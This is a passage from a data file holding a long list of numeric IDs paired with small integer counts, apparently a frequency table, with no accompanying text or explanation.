796":1,"28211":2,"70798":3,"86018":1,"90711":1,"69011":1,"85547":2,"92009":1,"68299":1,"27322":1,"28212":2,"89406":1,"4357":4,"11292":2,"17672":1,"18655":2,"89141":1,"23146":1,"27875":1,"68040":1,"89206":1,"68368":2,"89254":1,"88685":2,"9167":2,"53828":2,"69459":1,"89086":1,"84966":2,"90308":1,"90656":1,"66627":2,"68377":1,"89232":4,"69141":1,"12125":2,"92337":2,"88743":1,"88749":2,"88755":1,"62387":1,"19445":1,"66111":1,"68826":1,"89334":1,"88766":2,"66027":1,"85068":1,"69132":2,"68287":1,"64121":1,"22846":1,"89252":1,"14961":1,"28280":1,"66445":1,"61857":1,"63175":2,"89128":1,"88845":2,"69716":1,"89359":1,"90125":2,"90695":1,"26720":1,"66675":1,"90068":2,"90575":2,"92230":1,"104199":1,"91938":2,"1449":1,"17978":1,"71270":1,"22785":1,"28021":1,"68297":1,"69589":1,"69674":1,"64411":1,"88597":8,"69483":1,"92391":2,"86934":1,"67840":4,"88536":1,"15014":1,"23765":1,"53885":1,"13031":1,"25720":1,"15045":2,"103693":1,"86728":1,"85161":2,"25757":1,"104301":2,"104204":1,"104181":1,"91944":1,"91947":1,"88710":1,"86099":1,"89163":1,"86421":1,"86331":3,"69064":1,"88669":1,"92247":1,"89267":1,"89319":1,"6392":1,"89205":2,"62644":3,"86895":1,"71351":2,"104520":3,"88735":1,"68639":1,"88772":1,"89453":1,"69375":3,"86919":1,"88673":1,"91923":1,"91936":2,"104305":1,"90694":1,"90442":1,"90445":1,"28250":1,"104187":1,"89006":1,"30114":1,"63573":1,"104213":1,"65323":3,"86904":2,"86286":1,"86255":1,"86080":1,"91954":3,"85849":1,"85996":1,"88635":1,"18356":1,"18360":1,"61379":1,"2338":1,"5299":1,"86384":1,"92390":4,"89231":1,"10028":1,"86682":1,"88949":2,"104627":2,"104507":2,"104669":2,"104705":1,"104712":1,"27446":1,"92316":1,"15372":1,"27920":2,"104783":3,"26264":1,"64090":1,"64099":1,"87043":2,"88640":1,"88786":5,"88794":1,"88795":1,"104663":2,"86948":3,"69288":2,"85608":1,"3262":1,"13095":1,"27555":1,"64402":1,"67374":1,"67841":2,"91957":1,"104203":1,"104758":1,"104797":2,"104793":2,"90033":2,"86455":1,"68548":1,"104764":1,"104765":1,"104982":2,"20741":1,"91861":1,"56845":1,"86958":1,"89485":1,"104665":1,"88563":1,"2907":1,"15630":2,"92365":1,"15611":1,"86891":1,"91946":1,"91979":1,"69244":2,"67360":1,"86571":1,"21636":1,"71330":1,"88953":1,"104294":2,"91926":2,"4775":1,"104972":9,"92065":1,"5436":1,"31196":1,"104917":1,"92227":1,"18700":1,"86469":1,"64260":2,"104934":2,"68289":1,"67569":1,"69455":2,"66386":1,"69373":1,"10774":1,"86960":1,"88956":1,"89353":1,"105062":1,"90556":1,"69376":2,"25827":3,"104706":2,"104708":2,"88934":1,"68779":1,"68794":1,"92407":2,"92265":1,"91948":1,"92406":1,"27919":4,"104295":2,"86931":2,"69115":1,"69116":2,"69225":1,"89847":3,"89469":1,"28811":1,"104631":1,"27454":2,"89233":2,"105113":2,"69114":1,"23965":1,"104506":1,"86735":1,"104976":1,"88849":1,"104510":1,"65460":1,"105191":2,"86864":1,"5674":1,"68841":2,"86354":1,"86905":1,"92119":1,"89010":1,"105064":2,"105057":1,"30025":1,"27874":1,"61020":1,"26546":1,"105069":4,"86678":1,"86679":1,"26286":3,"88756":2,"105306":1,"64828":1,"64830":1,"67885":1,"67888":1,"67900":1,"69092":1,"71352":1,"86588":1,"89304":2,"105224":1,"105228":1,"105229":1,"105275":2,"88686":1,"86275":1,"86855":1,"89253":2,"16417":4,"5294":1,"5768":1,"62073":1,"44765":1,"88881":1,"26733":1,"44749":4,"89299":2,"105269":2,"66224":1,"13386":1,"69103":2,"91975":1,"65372":1,"29620":1,"69519":2,"87004":1,"66147":1,"58535":1,"68179":2,"57062":1,"9479":1,"30156":1,"105304":1,"105090":1,"105278":1,"105277":1,"10150":1,"43110":1,"90423":1,"105037":1,"86755":1,"105171":1,"21357":2,"105153":1,"86991":1,"89093":2,"105298":1,"85919":1,"104980":10,"104658":2,"88771":4,"88806":1,"88932":1,"86932":2,"19405":1,"90538":1,"64143":1,"86168":1,"104167":1,"104166":1,"88998":1,"84965":1,"23214":1,"24911":1,"26627":1,"104283":1,"104788":1,"26411":3,"20654":1,"90351":1,"104819":1,"104817":2,"104806":2,"28262":1,"90184":1,"105364":1,"104715":1,"27308":1,"69223":1,"68187":2,"6121":1,"89455":2,"10171":2,"89301":1,"90590":3,"88839":2,"104967":1,"89258":2,"104823":1,"105351":1,"105666":6,"104710":3,"56583":2,"104779":2,"105720":1,"105722":3,"88751":2,"89264":1,"88950":1,"89411":1,"89062":2,"105667":1,"92041":1,"86028":1,"10525":1,"104651":2,"104906":2,"91993":1,"105366":1,"89764":2,"68143":1,"104824":1,"16619":1,"87024":1,"21734":2,"89391":2,"68251":1,"67405":1,"66499":1,"69439":2,"90557":1,"90558":1,"105203":1,"71271":1,"69142":1,"90061":3,"90315":1,"90386":1,"104974":1,"30173":1,"90476":1,"9256":1,"58404":1,"10688":1,"88808":1,"89869":1,"105042":2,"69197":1,"104880":1,"69383":1,"69669":1,"28807":1,"64253":2,"64254":1,"64266":1,"105264":3,"105220":1,"90481":1,"90473":1,"104717":1,"88986":1,"88985":2,"30153":1,"89381":3,"18088":1,"63232":2,"104810":1,"28556":1,"88675":1,"63971":1,"8808":1,"28093":2,"105063":1,"91933":1,"26761":1,"28386":2,"89235":1,"21703":1,"28048":2,"64436":1,"26423":1,"67352":1,"58173":1,"28542":1,"86935":2,"25761":1,"86770":4,"70819":1,"89402":1,"66117":1,"43160":1,"22186":1,"89386":1,"89387":1,"69287":1,"92053":1,"91977":1,"92173":1,"1922":3,"4005":1,"16591":1,"105851":1,"105863":1,"3728":1,"25737":2,"28029":1,"64599":1,"105847":1,"88831":1,"21425":1,"7276":1,"66128":2,"105095":1,"30326":2,"23597":1,"90124":1,"28077":1,"89456":1,"105861":2,"23858":1,"69171":1,"105662":1,"90497":1,"88791":2,"87033":1,"89868":2,"88730":1,"27823":1,"72697":1,"66110":1,"105061":1,"66227":1,"88846":1,"25777":3,"25793":1,"78577":1,"70772":1,"88776":1,"2295":1,"66199":1,"86738":1,"89173":1,"89449":1,"69531":1,"86955":2,"92027":1,"95945":2,"25867":2,"88847":1,"104687":1,"105936":1,"66130":1,"30011":1,"69434":1,"15049":1,"20040":1,"9972":2,"68949":1,"53901":1,"18270":2,"87019":1,"86992":2,"104304":1,"105266":1,"106032":1,"28859":1,"105894":1,"88841":3,"104230":1,"28464":1,"105679":1,"1682":3,"104236":3,"87003":1,"85955":2,"22477":1,"88659":1,"90135":1,"105083":1,"105960":1,"89187":1,"89223":1,"105939":1,"105052":1,"104508":1,"105923":2,"88642":1,"69051":1,"87014":1,"105948":2,"26228":3,"88668":1,"92356":1,"105856":1,"68307":1,"104625":1,"104611":1,"90154":1,"105907":2,"91981":2,"88645":1,"27614":1,"90188":1,"68778":1,"69243":2,"68063":2,"14617":1,"90011":2,"88848":1,"105925":1,"105926":3,"19368":1,"17905":1,"17944":1,"86675":1,"66307":1,"105977":1,"105761":1,"105725":2,"85565":1,"91857":2,"104904":1,"68576":1,"92314":3,"105749":1,"68459":3,"14569":2,"86318":1,"104176":1,"105728":1,"105732":1,"105796":1,"9939":2,"104952":1,"90719":1,"66297":1,"91856":1,"62633":2,"86475":2,"105655":3,"105759":2,"18951":1,"86902":2,"70802":1,"68065":1,"105658":1,"69041":2,"89030":4,"20394":1,"105701":1,"89443":1,"86125":1,"105219":1,"87046":1,"91915":1,"69396":1,"105933":1,"105724":1,"88872":1,"89061":2,"27346":1,"66400":1,"69725":1,"86476":1,"88722":1,"89307":1,"69170":2,"86644":2,"86928":3,"104685":1,"30087":1,"104653":2,"104981":1,"27519":1,"22264":1,"68552":1,"66270":2,"69100":1,"24690":1,"105096":1,"30161":1,"30390":1,"68474":2,"86048":1,"104751":2,"104762":2,"105155":1,"105161":1,"105238":1,"105826":1,"106094":1,"18931":1,"88781":1,"89791":1,"88788":1,"105726":1,"63943":2,"91995":1,"63530":1,"86281":1,"88661":1,"68300":1,"89462":2,"104300":1,"85587":1,"104714":1,"104713":1,"41535":1,"26739":1,"69447":2,"20112":2,"69334":1,"104649":2,"104655":1,"27429":1,"69352":2,"92207":1,"28546":2,"87007":1,"63941":2,"4582":1,"92241":1,"104673":2,"106037":1,"106044":1,"92334":1,"6007":1,"105190":1,"92152":1,"88994":1,"2156":1,"88650":1,"107857":1,"107853":1,"63326":1,"67336":1,"72698":1,"63497":1,"86074":2,"17482":1,"105751":3,"107844":2,"21253":1,"108046":5,"108050":2,"44754":2,"92043":2,"107582":1,"104724":1,"92213":1,"28253":1,"107780":1,"107501":1,"104612":1,"86285":1,"107656":1,"107738":1,"16413":1,"69427":1,"105839":2,"90648":1,"64287":1,"86889":2,"86898":2,"14338":1,"67370":2,"107790":1,"12953":1,"90722":1,"107613":2,"18172":1,"64107":1,"20277":1,"105958":1,"69457":1,"105950":1,"68776":1,"104768":2,"105996":2,"105744":1,"86440":1,"69330":2,"23859":1,"107908":2,"107906":1,"107801":1,"88798":1,"108045":2,"108064":1,"107933":1,"71348":1,"107966":1,"107961":1,"88782":2,"30129":1,"105334":1,"66364":1,"68296":1,"105160":1,"86350":1,"90337":1,"25786":3,"68533":1,"68033":1,"28539":1,"104798":2,"104970":2,"107451":2,"108123":1,"104405":1,"92144":1,"106008":1,"69182":2,"69183":1,"86229":1,"89839":1,"105236":1,"92098":1,"105270":1,"105221":1,"24628":1,"63672":4,"19562":1,"61732":1,"105825":1,"105682":1,"17203":1,"89992":1,"90519":2,"92067":1,"66360":1,"108215":2,"104512":1,"107886":1,"104231":2,"24480":2,"107751":1,"89483":1,"86685":1,"9162":2,"69140":1,"107539":1,"105323":1,"88920":1,"28189":1,"107657":1,"13939":1,"27448":1,"107458":1,"25970":1,"92237":1,"86220":1,"105795":2,"108185":5,"105922":1,"30034":1,"108193":2,"57247":3,"89603":1,"2902":1,"53795":1,"107812":1,"86807":1,"11998":2,"108342":1,"103691":1,"104235":2,"108147":2,"27701":2,"68204":2,"107875":1,"26501":2,"26531":1,"108204":1,"26470":1,"28192":1,"69499":2,"89759":1,"92052":1,"67386":2,"63586":1,"88553":1,"90696":1,"66432":1,"30158":1,"18295":2,"107781":2,"106024":2,"2403":1,"105961":1,"106084":1,"68913":1,"89080":1,"107555":2,"85431":1,"86319":1,"104759":1,"108226":2,"108348":2,"86463":1,"108590":2,"107746":2,"92077":1,"86119":1,"108588":2,"107783":1,"107788":1,"107834":2,"107838":1,"107860":1,"108312":2,"108460":1,"92130":3,"1589":1,"105654":2,"22549":1,"108157":1,"108623":1,"108610":2,"108629":2,"108631":1,"108178":2,"63171":1,"107858":1,"108216":2,"108708":1,"106848":1,"108640":3,"107621":1,"89493":2,"106058":1,"108432":1,"88624":1,"67338":1,"9409":1,"88991":1,"108565":1,"108225":1,"67430":1,"66145":1,"24322":1,"86236":2,"27376":1,"88753":1,"92049":1,"2159":1,"9508":2,"26065":1,"68774":1,"86938":1,"108349":2,"68717":1,"107957":1,"107972":1,"105110":1,"107453":1,"107698":1,"89447":1,"30098":1,"108177":3,"108181":1,"5893":1,"108547":2,"107697":1,"87094":1,"26539":2,"89003":1,"5816":1,"27681":1,"107925":1,"27959":1,"107866":1,"69372":2,"107968":1,"108143":1,"107562":2,"90176":3,"107996":1,"107821":1,"108180":2,"108686":2,"107554":1,"108568":2,"68104":1,"107869":1,"86097":2,"108504":1,"68240":2,"68078":1,"9686":1,"57574":1,"26406":1,"108866":1,"108865":1,"108551":1,"26757":2,"71627":1,"104660":1,"68478":2,"69145":1,"70814":2,"88695":1,"104308":1,"12662":1,"66610":2,"71347":1,"85654":1,"89012":2,"27499":1,"27951":2,"30219":1,"68431":1,"104689":1,"108096":1,"108104":2,"90541":1,"90543":1,"104688":1,"108099":1,"68124":1,"105342":1,"24967":1,"16689":1,"86485":1,"108025":1,"108234":1,"69708":1,"12037":1,"17201":1,"108782":2,"108783":1,"108889":1,"108032":1,"89019":1,"89022":2,"69214":1,"16700":1,"89479":1,"105929":1,"105934":1,"107704":1,"92072":1,"4149":1,"10816":1,"86338":1,"86214":1,"17629":2,"112063":1,"18030":1,"30383":1,"43374":1,"90349":1,"108056":2,"69410":1,"92171":1,"105126":1,"89484":1,"69449":1,"69445":1,"112115":2,"86117":1,"69454":1,"107984":1,"112112":1,"112064":2,"26603":2,"87044":1,"11257":1,"108229":1,"108962":1,"92019":1,"108891":1,"108938":2,"4754":1,"105901":1,"27333":1,"20290":2,"112129":1,"108952":2,"112070":1,"108613":1,"26547":2,"108585":1,"108075":4,"107935":2,"107936":1,"108018":2,"112228":1,"112071":1,"356":1,"89742":1,"88774":1,"3316":1,"22037":1,"108595":1,"108581":2,"108583":1,"90531":1,"90533":1,"68400":1,"28249":2,"28117":1,"30271":1,"107547":1,"89245":2,"23902":1,"107622":1,"108450":2,"105785":1,"107680":1,"66672":1,"30116":1,"88995":3,"101565":2,"106133":1,"107944":1,"112121":1,"112118":1,"86526":1,"112266":1,"62000":1,"108528":1,"68260":1,"108266":1,"68859":2,"10076":1,"22847":1,"112151":2,"105317":1,"28434":1,"89255":1,"64264":1,"86098":1,"107638":1,"64866":4,"89757":1,"90529":2,"9467":1,"92090":1,"17964":1,"2600":1,"244":2,"16766":1,"1235":1,"108584":3,"86865":1,"21109":1,"89425":1,"107460":1,"105073":1,"108586":1,"91121":1,"108405":1,"22371":1,"11287":1,"86780":2,"108292":1,"112478":1,"85585":1,"108395":1,"108399":1,"108400":2,"108403":1,"26279":1,"108339":3,"85606":1,"112343":2,"26519":1,"107500":1,"97529":1,"112308":1,"105686":1,"3567":1,"105849":1,"105914":1,"91942":3,"68758":1,"112397":3,"34599":1,"19331":1,"89492":1,"67926":1,"112471":1,"107937":1,"112498":1,"112472":1,"112073":2,"89358":1,"11755":1,"112607":1,"108943":1,"108941":1,"105949":1,"107612":1,"86224":1,"87077":1,"28372":2,"107560":2,"104188":1,"112224":1,"107922":1,"92212":1,"20370":1,"22528":1,"5402":1,"10713":2,"112737":1,"112738":1,"112735":2,"112736":1,"112725":1,"112773":1,"112712":3,"112292":2,"87036":1,"1777":1,"89800":1,"91999":1,"103268":1,"112338":1,"112529":1,"88857":1,"88627":1,"66590":1,"108340":1,"71625":1,"107563":2,"114283":1,"108868":1,"112639":1,"112249":1,"108575":1,"108684":1,"114355":1,"114333":1,"112321":2,"112324":1,"69072":1,"69402":2,"112576":1,"28238":2,"107753":2,"69149":1,"69102":1,"69500":3,"107785":1,"114324":1,"114305":1,"108885":1,"112344":1,"108926":1,"112300":1,"114523":1,"88933":3,"3726":1,"86032":1,"91958":1,"114489":1,"114468":1,"114466":2,"112560":1,"89352":1,"88338":1,"108447":1,"31448":1,"68800":2,"108516":1,"114312":1,"27999":1,"108343":2,"108875":1,"88829":1,"90443":1,"69343":1,"112295":1,"86732":1,"108477":3,"5941":2,"114924":2,"112419":1,"2318":1,"11962":1,"114464":1,"114956":2,"114488":1,"114483":2,"114484":1,"105352":1,"86810":1,"20871":1,"104925":1,"105168":1,"107493":1,"108114":3,"112548":2,"17233":1,"108824":1,"68480":1,"108116":1,"105711":2,"108849":1,"90643":1,"68749":1,"107506":1,"29798":1,"17005":1,"115631":1,"115047":1,"115048":1,"89445":2,"108341":2,"85067":2,"5525":1,"20998":1,"114992":2,"11839":1,"20949":1,"92317":1,"112468":1,"24686":1,"112496":1,"114374":2,"114529":1,"105702":1,"114303":1,"86258":1,"115012":1,"69497":1,"112271":2,"112272":2,"89745":1,"92079":1,"112214":1,"510":1,"90699":1,"18832":1,"2434":1,"69501":2,"89027":1,"88522":3,"108567":2,"115705":1,"115706":3,"107466":1,"115693":1,"115690":1,"57458":1,"88983":1,"107802":1,"108192":2,"28271":1,"90506":1,"92392":1,"20182":1,"89183":1,"54105":1,"22506":1,"71253":1,"13891":1,"107559":1,"104490":1,"29852":1,"69464":1,"112083":1,"31179":1,"112441":2,"114296":1,"5654":1,"3589":1,"106026":1,"90564":1,"106181":1,"106184":2,"114922":1,"30200":1,"68261":1,"108317":1,"116008":2,"115951":1,"105946":1,"114551":2,"108281":1,"108498":2,"19375":2,"88850":1,"106053":1,"107845":1,"66603":1,"85571":1,"90191":1,"90192":1,"23935":1,"90500":1,"108939":1,"22668":1,"89768":1,"116056":1,"115956":2,"28070":1,"91989":1,"106016":1,"108779":1,"112718":1,"112722":1,"115028":1,"115029":1,"115033":1,"115035":1,"115037":1,"115042":1,"115711":1,"115713":1,"115714":1,"115728":1,"115729":1,"115732":1,"115734":1,"115738":2,"71359":1,"115667":1,"115679":1,"112240":1,"88674":1,"107930":1,"108019":2,"108269":1,"114504":1,"68212":1,"28403":1,"105730":1,"112532":1,"93634":2,"14552":1,"115809":1,"115811":2,"115846":1,"86073":1,"115862":2,"115866":1,"116129":1,"116265":1,"116394":3,"115930":2,"115927":2,"116446":1,"116304":1,"116160":2,"116152":1,"116155":1,"115994":1,"64662":1,"116462":2,"108887":2,"112056":1,"11452":1,"67960":1,"116570":1,"115962":1,"104702":1,"69476":1,"108321":1,"108562":1,"112539":1,"86765":2,"67609":1,"107470":1,"68709":1,"105303":1,"107714":1,"116068":1,"20107":1,"107580":1,"116230":1,"116249":1,"89144":2,"116226":1,"14893":1,"85590":1,"53753":1,"61229":1,"114926":1,"116657":1,"116021":1,"116022":1,"115934":2,"115803":1,"112298":1,"116545":1,"115911":1,"115046":1,"115050":1,"64847":1,"92084":1,"69098":1,"115609":2,"66508":2,"108117":1,"53785":1,"87021":1,"20129":1,"107948":1,"69359":2,"114960":1,"108798":1,"116887":1,"92192":1,"64406":1,"114971":1,"14654":1,"9941":2,"30128":1,"115796":2,"116689":1,"116624":1,"116520":1,"116316":2,"19395":1,"112433":1,"116534":2,"105704":1,"112226":2,"92070":2,"18053":2,"18257":1,"26677":1,"117084":1,"117082":1,"116999":1,"116854":2,"116748":2,"114932":1,"105179":1,"116919":1,"30261":1,"68929":1,"104621":1,"90607":1,"89393":2,"86854":2,"116621":1,"116622":1,"108822":1,"68746":2,"90324":2,"114983":1,"27360":1,"114925":2,"105214":1,"105315":1,"114389":1,"108944":1,"115027":2,"112315":1,"107565":1,"12217":1,"88809":2,"117034":2,"116658":1,"116157":1,"115756":1,"115762":1,"116118":1,"117209":1,"92007":1,"104100":1,"116096":1,"116617":1,"116619":1,"116692":1,"112062":2,"104672":1,"5374":1,"6416":1,"92142":1,"116662":1,"116546":2,"116523":2,"116744":1,"116815":1,"117118":1,"117117":1,"116613":1,"116100":1,"116099":1,"116106":1,"116645":1,"14647":1,"116663":1,"26493":1,"116882":1,"112577":1,"117177":2,"117115":2,"116051":1,"115031":1,"114984":1,"114980":1,"114380":1,"114349":2,"114334":1,"108600":1,"88713":1,"68872":1,"68395":1,"117205":1,"116942":1,"116052":1,"9122":2,"114898":1,"2340":1,"117078":1,"116599":1,"117162":1,"112126":1,"104991":1,"116900":1,"116719":1,"116724":1,"116691":2,"116688":1,"116634":1,"115952":4,"115960":1,"116158":1,"88835":4,"114973":3,"114974":1,"114975":1,"85546":1,"88644":1,"116620":1,"88643":1,"87065":1,"114553":1,"114957":2,"117233":2,"116901":1,"104966":2,"114577":1,"115948":1,"115943":1,"115941":1,"115942":1,"115936":1,"115935":2,"115784":1,"44733":2,"68426":1,"28000":1,"68429":1,"88859":1,"112436":3,"112435":1,"107665":1,"116761":1,"116723":1,"116721":1,"117250":1,"116375":1,"114387":1,"112786":1,"68486":2,"68490":1,"68515":1,"31186":1,"27593":1,"26409":1,"26292":1,"62406":1,"44747":1,"25616":1,"23788":1,"21214":1,"10017":1,"6125":1,"88946":3,"27953":1,"114554":1,"115626":1,"105941":1,"108059":1,"112072":1,"114463":1,"28311":1,"68281":2,"86768":1,"88636":1,"88770":1,"88789":1,"88820":2,"90717":2,"108205":1,"108428":2,"112140":2,"112567":3,"116131":1,"108227":1,"112340":2,"86774":1,"107601":1,"114304":2,"114982":1,"89457":1,"107594":1,"92172":1,"86479":3,"114369":1,"117012":1,"117271":2,"117329":1,"88683":1,"118338":1,"115924":1,"115919":3,"117389":2,"19117":1,"105764":1,"112499":1,"114994":1,"118419":1,"108942":1,"117379":2,"116755":1,"115629":1,"112106":4,"108462":1,"108459":1,"108058":1,"91962":1,"89340":1,"89249":1,"89251":1,"89262":2,"88875":1,"88818":1,"69564":1,"64242":1,"108520":2,"108538":1,"112711":2,"115871":1,"22080":1,"116708":2,"116582":1,"116340":1,"116524":1,"116572":1,"104623":1,"117229":1,"114392":1,"118372":1,"30047":1,"69248":1,"89165":1,"108534":1,"108537":1,"112761":1,"69413":1,"116740":1,"116824":1,"114386":1,"116241":1,"116804":1,"108814":1,"68339":1,"86953":1,"115813":2,"118532":1,"116777":1,"106142":1,"5526":1,"118430":3,"116139":1,"116176":1,"104341":1,"104731":1,"86906":1,"112220":1,"104739":1,"116795":1,"106001":1,"118761":1,"112760":1,"118863":2,"86110":1,"116143":1,"118485":1,"112352":2,"118838":1,"117506":1,"67621":1,"106000":1,"117226":1,"117380":1,"108811":1,"108812":1,"116987":1,"118529":2,"116380":2,"117441":3,"118917":2,"118753":1,"118752":1,"115958":3,"91941":1,"105656":2,"106077":1,"107566":1,"117430":3,"116006":1,"104896":2,"89392":1,"112558":1,"69568":1,"118760":1,"24022":1,"117335":2,"108582":2,"117252":1,"117383":1,"86771":2,"117045":1,"30434":1,"90496":1,"86199":1,"92208":1,"92215":1,"108442":1,"118515":2,"117501":2,"117502":1,"112673":2,"108704":1,"115946":1,"118595":2,"9187":3,"30296":1,"105076":1,"112311":1,"118696":1,"69245":1,"118613":1,"118959":2,"116813":1,"69175":1,"92023":1,"118965":2,"119004":1,"30294":1,"111886":3,"111987":2,"105705":1,"18602":1,"118945":1,"118935":1,"118364":1,"117248":1,"90181":1,"89179":2,"89194":2,"105706":1,"118921":2,"118516":1,"89055":1,"90056":1,"89292":1,"116535":2,"116108":1,"115002":1,"69249":1,"114469":1,"108521":3,"115822":2,"117008":1,"116694":1,"118615":1,"44743":1,"59612":1,"19565":1,"92369":1,"107446":1,"115740":2,"107603":1,"118365":2,"104871":1,"9665":3,"116305":1,"19624":1,"104614":1,"108844":1,"106154":1,"117457":2,"104763":1,"104752":1,"95763":1,"108700":1,"117274":1,"108564":3,"116584":1,"18061":1,"116589":1,"117269":1,"116830":2,"116577":1,"107668":3,"118964":1,"119208":1,"119250":1,"105150":1,"88984":1,"118923":1,"85792":1,"118457":1,"20376":1,"43098":1,"18757":1,"105109":1,"5987":1,"90630":1,"112243":1,"26640":1,"108186":1,"69588":1,"119316":2,"119302":1,"119295":1,"119294":1,"119207":2,"118765":1,"116720":1,"116770":2,"118751":1,"116759":2,"118757":2,"90345":1,"86531":1,"115954":1,"17512":1,"11374":2,"68335":1,"112571":1,"116803":1,"118922":1,"69139":1,"112605":1,"18187":2,"118618":1,"118620":1,"119126":1,"112117":1,"86683":1,"119179":2,"118543":1,"119397":3,"117083":1,"118759":1,"119206":2,"119323":4,"119285":2,"26545":1,"119218":1,"119180":2,"119411":2,"119314":1,"86425":1,"108115":2,"13551":1,"24178":1,"118616":1,"118519":3,"119448":1,"112729":1,"63404":2,"96916":1,"117022":2,"28527":2,"69075":1,"119499":3,"119296":1,"69252":1,"117009":1,"116781":1,"118993":1,"119504":1,"119317":1,"119286":2,"21447":1,"108264":1,"112641":1,"116679":1,"69246":1,"119382":2,"119383":2,"25972":1,"117239":1,"119400":2,"104900":1,"28529":1,"117040":1,"89190":1,"116210":2,"119114":1,"89848":1,"115006":1,"115858":1,"26194":1,"118483":2,"117313":1,"108502":1,"115959":3,"108541":1,"63346":1,"106028":1,"89789":1,"119379":1,"116275":2,"89752":1,"112533":1,"116683":1,"85564":1,"115826":1,"22296":1,"86981":2,"119024":1,"108067":1,"114472":1,"115278":1,"119571":1,"107340":1,"118987":1,"105086":1,"105170":1,"105146":1,"115044":1,"24321":1,"30452":1,"68715":1,"86473":1,"104769":1,"115607":1,"106062":1,"114473":1,"117236":2,"116090":1,"116345":2,"116843":1,"116171":1,"117171":1,"117191":1,"117190":1,"117193":1,"112141":1,"118377":1,"104233":1,"105736":1,"88709":1,"108518":3,"112617":1,"108499":1,"114437":1,"117338":1,"108934":1,"116800":1,"116742":1,"115928":1,"119321":1,"112100":1,"119509":1,"69133":1,"88666":1,"114516":1,"105898":1,"107584":1,"116923":1,"117402":1,"89296":1,"112542":1,"112555":1,"119525":1,"119606":2,"119271":2,"119214":1,"119137":1,"117014":1,"12685":1,"119772":1,"25927":1,"348":2,"60886":1,"118479":1,"117077":1,"112739":1,"112758":1,"119457":1,"116609":1,"115764":1,"119918":1,"115922":2,"119583":2,"88803":1,"69548":1,"63499":1,"115013":1,"89273":1,"112244":1,"90697":1,"116499":1,"118429":2,"120074":1,"120069":1,"120067":1,"119852":1,"119611":1,"119600":1,"119481":1,"90309":1,"89828":1,"117344":1,"24289":1,"112137":1,"117146":1,"108258":1,"20268":1,"9241":1,"2033":1,"16601":1,"69062":1,"119001":1,"105660":1,"119283":1,"119436":2,"118676":2,"116276":1,"69060":1,"116062":1,"117005":1,"118705":1,"118663":2,"108657":1,"117404":1,"114652":1,"114852":1,"119111":1,"18956":1,"119968":1,"120225":2,"120224":2,"90348":1,"86878":1,"120106":1,"120226":1,"120223":1,"120212":2,"120193":1,"120192":1,"120188":1,"120177":1,"88562":1,"105208":2,"114401":1,"105350":1,"119235":1,"89641":1,"120234":1,"116071":1,"119129":1,"108507":1,"108506":1,"119951":1,"120185":1,"119722":1,"105047":1,"92248":1,"112319":1,"115628":1,"6561":1,"114576":1,"112631":1,"120491":1,"119598":1,"67825":1,"108848":1,"91921":1,"114525":1,"117406":1,"117412":1,"118341":1,"66148":1,"90503":1,"108526":1,"100555":3,"107997":1,"116856":1,"119908":1,"120462":2,"27740":1,"119306":1,"120042":1,"120052":1,"116112":1,"112731":1,"120448":4,"108544":1,"120440":1,"118708":1,"119696":1,"112294":2,"112128":2,"118075":1,"108963":1,"71272":1,"120447":5,"112054":2,"92252":1,"114470":1,"116630":1,"117253":1,"120137":1,"90283":1,"119714":1,"105868":2,"108397":1,"119988":1,"108384":1,"28160":1,"120128":1,"119475":1,"63235":1,"107568":1,"119584":1,"120609":1,"115597":1,"116659":3,"105902":1,"6581":1,"108819":1,"89765":1,"120671":2,"118343":2,"120800":1,"108406":1,"69130":1,"67916":1,"118614":1,"117293":1,"120784":1,"120742":1,"6580":1,"115767":2,"120431":1,"120603":1,"119459":1,"23855":1,"107748":1,"121123":1,"120865":2,"120866":2,"120629":1,"16139":1,"112079":1,"115869":1,"119790":1,"118541":1,"109848":1,"115831":1,"118626":1,"105859":1,"96184":1,"114968":1,"116156":1,"120817":2,"115781":1,"116211":1,"119437":1,"119458":1,"120950":1,"64267":1,"2510":1,"10657":1,"12759":1,"120984":2,"119223":1,"112717":1,"104795":1,"117431":1,"117474":2,"119905":1,"120298":1,"120770":1,"10298":1,"114637":1,"115758":1,"120990":1,"119880":1,"105669":1,"120685":1,"11293":1,"90454":1,"117210":1,"4144":1,"118217":1,"92541":1,"120723":1,"116290":2,"116251":3,"116252":2,"119249":1,"121911":1,"114552":1,"111504":1,"90598":1,"121125":1,"97157":1,"9488":1,"26442":1,"63391":1,"89394":1,"115965":1,"119333":1,"30406":1,"112183":1,"89766":1,"116078":1,"119679":1,"22643":2,"116063":1,"121832":1,"26290":1,"11908":1,"116144":1,"119732":1,"119734":1,"122221":1,"120483":1,"122194":1,"88701":2,"108490":1,"108599":1,"108615":1,"112491":1,"112493":1,"112618":1,"112635":1,"112637":1,"114579":1,"120428":1,"68491":1,"104895":2,"122253":1,"22509":1,"91924":1,"95439":2,"97644":1,"97958":1,"98173":1,"101402":1,"103684":1,"104774":1,"104860":1,"104898":1,"105215":1,"105247":1,"106146":1,"107444":1,"108133":1,"112402":1,"112462":1,"112654":1,"112653":1,"114937":1,"114936":1,"116346":2,"116516":1,"116551":1,"116552":1,"116569":1,"116664":1,"116665":1,"117119":1,"117163":1,"117169":1,"117176":1,"117183":3,"117185":2,"117202":2,"119752":1,"119753":1,"119901":1,"120149":1,"120151":1,"120135":1,"120456":1,"120634":3,"120633":1,"121439":2,"122022":1,"122037":1,"122030":1,"122053":1,"16122":1,"116739":1,"92141":1,"121371":2,"22353":1,"121366":2,"23704":1,"7798":1,"104643":1,"107949":1,"107974":1,"108009":1,"118585":1,"122499":1,"104897":1,"121432":1,"97907":1,"121150":2,"120187":1,"69478":2,"119726":1,"115957":1,"122442":1,"119995":2,"119322":2,"119429":1,"115902":1,"119146":1,"116202":1,"121773":1,"118486":1,"118521":1,"119105":1,"121229":1,"121306":1,"92010":2,"117322":2,"118668":1,"122013":1,"122049":1,"122048":2,"122059":1,"122072":1,"122074":1,"122078":1,"122081":1,"122530":1,"122452":1,"119557":1,"23094":1,"122590":2,"122050":1,"121385":1,"104489":1,"114300":2,"119587":2,"119535":2,"119827":2,"112564":1,"112656":1,"112658":1,"112691":1,"114370":1,"114977":1,"118754":1,"119745":1,"119930":1,"120631":1,"120728":2,"121817":1,"118337":1,"29438":1,"90452":1,"122085":1,"68754":1,"120753":1,"122012":1,"69354":1,"69417":1,"119415":2,"117275":1,"116059":1,"118818":3,"122026":1,"106045":1,"122615":1,"116775":1,"116746":1,"90603":1,"106112":1,"112173":1,"17410":1,"116788":1,"119269":3,"62050":1,"116995":1,"119270":1,"23485":1,"17221":1,"26063":1,"106136":1,"121187":1,"92335":1,"116996":1,"120264":1,"116810":2,"116639":1,"24899":1,"122699":1,"89844":1,"43360":1,"20745":1,